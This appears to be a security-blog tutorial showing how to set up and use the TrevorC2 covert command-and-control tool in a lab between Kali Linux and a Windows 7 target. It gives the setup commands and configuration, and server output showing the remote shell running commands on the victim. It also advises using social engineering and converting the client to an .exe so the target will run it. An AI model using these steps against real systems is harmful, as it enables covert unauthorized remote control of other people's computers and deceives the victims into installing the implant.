Hacking is getting day by day easier. As there are many independent security professionals who are developing tools. These tools are very easy to use. As you only need to learn some basics commands, ethical hacking investigators explain. Today we will show you how an tool called Trevorc2 can gather details of your target with just a click.
According to Ethical hacking researcher of international institute of cyber security travorc2 is a quite impressive tool as it gives initial level of details of the target to enumerate further.
Trevorc2 is a command & control tool written by Dave Kennedy. This tool can interact with different shells at one time. Target can easily switch between different shells. The tool gives some basic functionality for information gathering of the target, as per ethical hacking courses.
Trevorc2 Contains Two Things :-
- Trevorc2 Server -When server is started, server will clone the URL. The server is accessible to anyone and looks like real website. Server contains the instructions with the client.
- Trevorc2 Client – Client will be use to execute in target machine. Server will create an session with the client. Here client will send basic data in string parameters to the server.
SCENARIO
Trevorc2 Server (192.168.1.102) <======================> Trevorc2 Client(192.168.1.9)
Trevorc2 Installation :-
- The tool has been tested using Kali Linux 2018.4. Where attacker was Kali Linux & target was Windows 7 Enterprise 32 Bit.
- Trevorc2 Server = Kali Linux 2018.4
- Trevorc2 Client = Windows 7 Enterprise 32 Bit
- On Kali Linux, for downloading tool type git clone https://github.com/trustedsec/trevorc2.git
root@kali:/home/iicybersecurity/Downloads# git clone https://github.com/trustedsec/trevorc2.git
Cloning into 'trevorc2'…
remote: Enumerating objects: 137, done.
remote: Total 137 (delta 0), reused 0 (delta 0), pack-reused 137
Receiving objects: 100% (137/137), 45.57 KiB | 195.00 KiB/s, done.
Resolving deltas: 100% (78/78), done.
- Type cd trevorc2 && type ls
root@kali:/home/iicybersecurity/Downloads# cd trevorc2
root@kali:/home/iicybersecurity/Downloads/trevorc2# ls
CHANGELOG.txt Dockerfile README.md trevorc2_client.cs trevorc2_client.py
CREDITS.txt LICENSE.txt requirements.txt trevorc2_client.ps1 trevorc2_server.py
- Type pip install -r requirements.txt
root@kali:/home/iicybersecurity/Downloads/trevorc2# pip install -r requirements.txt
DEPRECATION: Python 2.7 will reach the end of its life on January 1st, 2020. Please upgrade your Python as Python 2.7 won't be maintained after that date. A future version of pip will drop support for Python 2.7.
Collecting bleach (from -r requirements.txt (line 1))
Downloading https://files.pythonhosted.org/packages/ab/05/27e1466475e816d3001efb6e0a85a819be17411420494a1e602c36f8299d/bleach-3.1.0-py2.py3-none-any.whl (157kB)
100% |████████████████████████████████| 163kB 580kB/s
Requirement already satisfied: tornado in /usr/lib/python2.7/dist-packages (from -r requirements.txt (line 2)) (5.1.1)
Requirement already satisfied: pycrypto in /usr/lib/python2.7/dist-packages (from -r requirements.txt (line 3)) (2.6.1)
Requirement already satisfied: six>=1.9.0 in /usr/lib/python2.7/dist-packages (from bleach->-r requirements.txt (line 1)) (1.11.0)
Requirement already satisfied: webencodings in /usr/lib/python2.7/dist-packages (from bleach->-r requirements.txt (line 1)) (0.5)
Installing collected packages: bleach
Successfully installed bleach-3.1.0
- Type nano trevorc2_client.py
- Enter your IPv4 in the trevorc2_client.py
root@kali:/home/iicybersecurity/Downloads/trevorc2# nano trevorc2_client.py
!/usr/bin/env python
#
TrevorC2 - legitimate looking command and control
Written by: Dave Kennedy @HackingDave
Website: https://www.trustedsec.com
GIT: https://github.com/trustedsec
#
This is the client connection, and only an example. Refer to the readme
to build your own client connection to the server C2 infrastructure.
CONFIG CONSTANTS:
site used to communicate with (remote TrevorC2 site)
SITE_URL = ("https://192.168.1.102") <-Enter IPv4 address->
- Edit the trevorc2_server.py to enter the clone site. The site will be cloned automatically when server is started.
Trevorc2 Execution On Server :-
- Type nano trevorc2_server.py
- Enter the URL you want to clone. By default is www.google.com
root@kali:/home/iicybersecurity/Downloads/trevorc2# nano trevorc2_server.py
!/usr/bin/env python
"""
TrevorC2 - legitimate looking command and control.
Written by: Dave Kennedy @HackingDave
Website: https://www.trustedsec.com
GIT: https://github.com/trustedsec
This is the server side which will clone a website of your choosing. Once
the site is cloned, it'll place information inside the source of the html
to be decoded by the client and executed and then passed back to the server
via a query string parameter.
"""
CONFIG CONSTANTS:
URL = ("https://www.google.com") <-Enter Your Clone URL -> # URL to clone to house a legitimate website
- Type nano trevorc2_client.ps1
root@kali:/home/iicybersecurity/Downloads/trevorc2# nano trevorc2_client.ps1
#
TrevorC2 - legitimate looking command and control
Written by: Dave Kennedy @HackingDave
Website: https://www.trustedsec.com
GIT: https://github.com/trustedsec
PowerShell Module by Alex Williams @offsec_ginger
#
This is the client connection, and only an example. Refer to the readme
to build your own client connection to the server C2 infrastructure.
CONFIG CONSTANTS:
Site used to communicate with (remote TrevorC2 site)
$SITE_URL = "https://192.168.1.102" <-Enter IPv4 Address->
- After doing all the configuration. Type python trevorc2_server.py
- Type python trevorc2_server.py
root@kali:/home/iicybersecurity/Downloads/trevorc2# python trevorc2_server.py
, .'''''. ... ''''', .'
',' ,.MMMM;.;' '.
;; ;MMMMMMMMM; ;;'
:'M: ;MMMMMMMMMMM;. :M':
: M: MMMMMMMMMMMMM: :M .
.' M: MMMMMMMMMMMMM: :M. ;
; :M' :MMMMMMMMMMMM' 'M: :
: :M: .;"MMMMMMMMM":;. ,M: :
: ::,MMM;.M":::M.;MMM ::' :
,.; ;MMMMMM;:MMMMMMMM: :,.
MMM.;.,MMMMMMMM;MMMMMMMM;.,;.MMM
M':''':MMMMMMMMM;MMMMMMMM: "': M
M.: ;MMMMMMMMMMMMMMMMMM; : M
::: MMMMMMMMMMM;MMMMMMMM ::M
,''; MMMMMMMMMMMM:MMMMMMM :'".
,' : MMMMMMMMMMMM:MMMMMMM : '.
' : 'MMMMMMMMMMMMM:MMMMMM ; '
,.....;.. MMMMMMMMMMMMM:MMMMMM ..:....;.
:MMMMMMMM MMMMMMMMMMMMM:MMMMMM MMMMMMMM:
:MM''':"" MMMMMMMMMMMMM:MMMMMM "": "'MM:
MM: : MMMMMMMMMMMMM:MMMMMM ,' :MM
'MM : :MMMMMMMMMMMM:MMMMM: : ;M:
:M; : 'MMMMMMMMMMMMMMMMMM' : ;MM
:MM. : :MMMMMMMMMM;MMMMM: : MM:
:M: : MMMMMMMMM'MMMMMM' : :MM'
'MM : "MMMMMMM:;MMMMM" ,' ;M"
'M : ""''':;;;'''"" : M:
;' : "MMMMMMMM;." : "".
,; : :MMMMMMM:;. : '.
:' : ,MM'''""''':M: : ';
;' : ;M' MM. : ;.
,' : " "' : '.
' :' ' ''
. : ' '
' ; ; '
; '
#TrevorForget
TrevorC2 - Legitimate Website Covert Channel
Written by: David Kennedy (@HackingDave)
https://www.trustedsec.com
[] Cloning website: https://www.google.com /usr/local/lib/python2.7/dist-packages/requests/packages/urllib3/connectionpool.py:791: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.org/en/latest/security.html InsecureRequestWarning) [] Site cloned successfully.
[] Starting Trevor C2 Server… [] Next, enter the command you want the victim to execute.
[] Client uses random intervals, this may take a few. [] Type help for usage. Example commands, list, interact.
trevorc2>
- After executing the above query trevorc2 server will start. The server will clone the given URL.
- Now open travorc2_client.py in target machine.
- In real scenario you can use some social engineering trick to open the travorc2_client.py in target machine. And attacker in the real scenario will convert the .py file into exe file and using social engineering transfer this file to target.
Trevorc2 Execution On Client (TARGET) :-
- Python 2.7 must be installed and environment variables must be set to execute travorc2.
- For setting python PATH environment go to : https://www.python.org/download/releases/2.7/

- Then Open My Computer Properties>Advance System Settings>Environment Variables>System Variables.
- Click on New and Enter Variable Name : Path Variable Path : path\to\your\python\installed
- After installing python, Type python travorc2_client.py
After executing If it shows error that “no module named crypto not found”. Type pip install Crypto - Open cmd in Windows Machine. Type python travorc2_client.py
- After executing the travorc2_client.py in target machine a session will be created in travorc2_server.py.
trevorc2>
*** Received connection from 192.168.1.9 and hostname iicybersecurity for TrevorC2.
- On server, Type interact 1
trevorc2>interact 1
[] Dropping into trevorc2 shell… [] Use exit or back to select other shells
iicybersecurity:trevorc2>
[*] Waiting for command to be executed, be patient, results will be displayed here…
[*] Received response back from client…
=-=-=-=-=-=-=-=-=-=-=
(HOSTNAME: iicybersecurity
CLIENT: 192.168.1.9)
- on server, Type ipconfig
iicybersecurity:trevorc2>ipconfig
[] Waiting for command to be executed, be patient, results will be displayed here… [] Received response back from client…
=-=-=-=-=-=-=-=-=-=-=
(HOSTNAME: iicybersecurity
CLIENT: 192.168.1.9)
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::d50d:a1db:69e0:318%10
IPv4 Address. . . . . . . . . . . : 192.168.1.9
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::1%10
192.168.1.1
Tunnel adapter isatap.{E810D803-96C4-4AE3-8321-69E2FC60FE1B}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter 6TO4 Adapter:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
- After executing above query, attacker machine has gather IPv4 of the target.
Converting Malicious Python File to exe :-
- For converting the trevorc2_client.py into exe to open in windows computer more easily.
- Type pip install auto-py-to-exe
- Go to location where you have copied trevorc2_client.py
- Type auto-py-to-exe in cmd
- Then auto-py-to-exe will start select trevorc2_client.py and click on convert py-to-exe

- After converting trevorc2.exe is ready to execute in windows computer.
- Before executing copy all the contents in windows computer to execute exe file.

- Open file through using CMD. Type trevorc2_client.exe
- This will open session on server end.

Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist & investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.










